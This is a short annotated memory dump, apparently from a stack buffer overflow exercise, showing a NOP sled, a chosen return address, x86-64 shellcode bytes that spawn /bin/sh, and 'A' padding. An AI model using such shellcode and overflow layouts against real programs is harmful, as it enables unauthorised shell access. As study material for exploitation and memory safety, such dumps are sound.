 00000000 0xf7dce8c0 0x00007fff
00007fff 0x90909090 0x90909090 <----- Nops start here
90909090 0x90909090 0x90909090
90909090 0x90909090 0x90909090
90909090 0x90909090 0x90909090
90909090 0x90909090 0x90909090
90909090 0x90909090 0x90909090 <----- The address I pick
90909090 0x90909090 0x48583b6a <----- shellcode
69622f2f 0x68732f6e 0x08e8c149
485752e7 0x050fe689 0x48583c6a
41414141 0x41414141 0x41414141
00004242 0xffffe3e8 0x00007fff
00000002 0x004005a0 0x00000000
00007fff 0x00000000 0x00000000